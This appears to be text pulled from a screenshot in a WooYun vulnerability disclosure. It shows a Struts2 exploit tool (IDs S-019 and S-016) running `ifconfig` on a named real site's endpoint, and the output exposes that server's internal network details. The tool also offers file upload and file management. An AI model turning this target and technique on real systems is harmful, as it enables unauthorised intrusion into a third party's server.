 Action: http://signup.sdx.js.cn/SIGNUP/sysset/comm/SysSetAction_exam 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr 00:50:56:BA:10:C3
inet addr:192.168.22.87 Bcast:192.168.22.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:104650430 errors:0 dropped:0 overruns:0 frame:0
TX packets:28843542 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:101008980014 (94.0 GiB) TX bytes:11180940715 (10.4 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:60249463 errors:0 dropped:0 overruns:0 frame:0
TX packets:60249463 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8065940588 (7.5 GiB) TX bytes:8065940588 (7.5 GiB)
www.wooyun.org